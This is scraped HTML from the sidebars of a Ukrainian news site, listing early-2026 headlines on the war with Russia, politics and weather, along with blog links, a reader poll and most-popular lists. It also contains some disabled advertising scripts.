                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:16</time>
                    <h3><a href="/blognews/1770016296-u-sichni-2026-roku-vorog-okupuvav-vdvichi-menshe-teritoriyi-nizh.html" style="">У січні 2026 року ворог окупував вдвічі менше території, ніж у попередні два місяці, - DeepState</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">33</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770016296-u-sichni-2026-roku-vorog-okupuvav-vdvichi-menshe-teritoriyi-nizh.html#mc-container" data-cackle-channel="533639" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:00</time>
                    <h3><a href="/blognews/1769942887-rosiya-vidnovlyue-radyanski-garnizoni-bilya-kordonu-z-nato.html" style="">Росія відновлює радянські гарнізони біля кордону з НАТО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">181</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769942887-rosiya-vidnovlyue-radyanski-garnizoni-bilya-kordonu-z-nato.html#mc-container" data-cackle-channel="533607" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/02/02/putinska-rosiya-ostatochno-peretvorilasya-na-sektu-z-yadernoyu-zbroeyu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/02/02/putinska-rosiya-ostatochno-peretvorilasya-na-sektu-z-yadernoyu-zbroeyu.html" target="_blank" style="color:#333;">Путінська Росія остаточно перетворилася на секту з ядерною зброєю</a></h3>
                        <p class="meta">02.02.2026 00:34</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/31/padinnya-rimu-operaciya-ukrainskogo-pidpillya-scho-zruynuvala-tinovu-imperiyu-boyovikiv-lnr.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/31/padinnya-rimu-operaciya-ukrainskogo-pidpillya-scho-zruynuvala-tinovu-imperiyu-boyovikiv-lnr.html" target="_blank" style="color:#333;">Падіння «Риму»: операція українського підпілля, що зруйнувала тіньову імперію бойовиків «ЛНР»</a></h3>
                        <p class="meta">31.01.2026 19:44</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/29/vchorashniy-svit-bilshe-ne-isnue.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/29/vchorashniy-svit-bilshe-ne-isnue.html" target="_blank" style="color:#333;">Вчорашній світ більше не існує</a></h3>
                        <p class="meta">29.01.2026 11:57</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1769948942-obval-dohodiv-vid-nafti-pidshtovhnuv-rf-do-peregovoriv.html">Обвал доходів від нафти підштовхнув рф до переговорів з Україною: у кремлі закінчуються гроші на війну (Факти)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1769948942-obval-dohodiv-vid-nafti-pidshtovhnuv-rf-do-peregovoriv.html">02.02.2026, 13:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1769948942-dalnistyu-do-500-km-kitay-stvoriv-raketu-pl-17-yaka-zagrozhue.html">Дальністю до 500 км. Китай створив ракету PL-17, яка загрожує американській авіації: що про неї відомо — Defense Express (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1769948942-dalnistyu-do-500-km-kitay-stvoriv-raketu-pl-17-yaka-zagrozhue.html">02.02.2026, 12:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1769948942--meni-poklali-vidrazu-60-tisyach-markevich-zgadav-sviy-period.html">«Мені поклали відразу 60 тисяч». Маркевич згадав свій період роботи в Росії (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1769948942--meni-poklali-vidrazu-60-tisyach-markevich-zgadav-sviy-period.html">02.02.2026, 12:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1769948942-u-hmelnitskomu-sudili-vlasnika-zvirintsya-zvidki-voseni.html">У Хмельницькому судили власника звіринця, звідки восени втекли дві левиці (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1769948942-u-hmelnitskomu-sudili-vlasnika-zvirintsya-zvidki-voseni.html">02.02.2026, 12:24</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/kultura/1769943481--tse-dalosya-nelegko-druzhina-hvorogo-na-dementsiyu-bryusa.html">«Це далося нелегко». Дружина хворого на деменцію Брюса Вілліса розповіла, як часто провідує актора у його новому домі (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/kultura/1769943481--tse-dalosya-nelegko-druzhina-hvorogo-na-dementsiyu-bryusa.html">02.02.2026, 12:12</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1769781478-tramp-ta-yogo-peremovniki-lishe-prodovzhuyut-viynu-v-ukrayini-.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/t/r/tramp33__2__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1769781478-tramp-ta-yogo-peremovniki-lishe-prodovzhuyut-viynu-v-ukrayini-.html">Трамп та його перемовники лише продовжують війну в Україні, — The Hill</a></h3>
                        <p class="meta">30.01.2026 17:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1769692949-chi-nablizitsya-viyna-rosiyi-proti-ukrayini-do-zavershennya.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/y/_ya1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1769692949-chi-nablizitsya-viyna-rosiyi-proti-ukrayini-do-zavershennya.html">Чи наблизиться війна Росії проти України до завершення у 2026 році: WSJ назвала три сценарії</a></h3>
                        <p class="meta">29.01.2026 15:29</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769869963-v-italiyi-nazvali-britantsiv-bezumtsyami-za-vidmovu-dilitisya.html">В Італії назвали британців "безумцями" за відмову ділитися технологіями винищувача Tempest</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769869963-v-italiyi-nazvali-britantsiv-bezumtsyami-za-vidmovu-dilitisya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769926528-tihanovska-perenosit-shtab-kvartiru-opozitsiyi-z-vilnyusa.html">Тихановська переносить штаб-квартиру опозиції з Вільнюса до Варшави</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769926528-tihanovska-perenosit-shtab-kvartiru-opozitsiyi-z-vilnyusa.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769933068-ponad-1000-zgadok-prizvishche-putina-opinilosya-v-tsentri-skandalu.html">Понад 1000 згадок: прізвище Путіна опинилося в центрі скандалу з файлами Епштейна</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769933068-ponad-1000-zgadok-prizvishche-putina-opinilosya-v-tsentri-skandalu.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769942887-rosiya-vidnovlyue-radyanski-garnizoni-bilya-kordonu-z-nato.html">Росія відновлює радянські гарнізони біля кордону з НАТО</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769942887-rosiya-vidnovlyue-radyanski-garnizoni-bilya-kordonu-z-nato.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769947492-u-vinnitsi-cholovik-vlashtuvav-strilyaninu-po-grupi-opovishchennya.html">У Вінниці чоловік влаштував стрілянину по групі оповіщення ТЦК</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769947492-u-vinnitsi-cholovik-vlashtuvav-strilyaninu-po-grupi-opovishchennya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html">До України насувається лютий мороз до -24: прогноз погоди на 12 січня</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html">Трамп хоче, щоб можливий удар США по Ірану був «швидким і рішучим»,  — NBC News</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768813146-u-kitayi-stavsya-vibuh-na-stalelivarnomu-zavodi.html">У Китаї стався вибух на сталеливарному заводі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768813146-u-kitayi-stavsya-vibuh-na-stalelivarnomu-zavodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769948529-koli-morozi-v-ukrayini-pidut-na-spad-sinoptikinya-nazvala.html">Коли морози в Україні підуть на спад: синоптикиня назвала точну дату</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1523</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769968717-richki-dihayut-eksperti-poyasnili-shcho-vidbuvaetsya-u.html">Річки “дихають”: експерти пояснили, що відбувається у містах України</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">921</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769933068-ponad-1000-zgadok-prizvishche-putina-opinilosya-v-tsentri-skandalu.html">Понад 1000 згадок: прізвище Путіна опинилося в центрі скандалу з файлами Епштейна</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">647</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769968302-dvi-krayini-evropi-vicherpali-zapas-sitok-yaki-ukrayini-potribni.html">Дві країни Європи вичерпали запас сіток, які Україні потрібні для захисту доріг, - CNN</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">628</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769957885-desyatki-droniv-kruzhlyali-nad-aviabazoyu-u-nimechchini-bild-diznavsya.html">Десятки дронів кружляли над авіабазою у Німеччині: Bild дізнався про провал військових</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">585</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104683</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769778249-pochatok-lyutogo-bude-duzhe-holodnim-natalka-didenko-rozpovila.html">Початок лютого буде дуже холодним, – Наталка Діденко розповіла про синоптичні перспективи </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">35470</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769181507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-23-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 23 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">25615</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768826763-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-19-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 19 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">18282</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768994332-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-21-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 21 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">17039</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599688</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566299</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448060</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
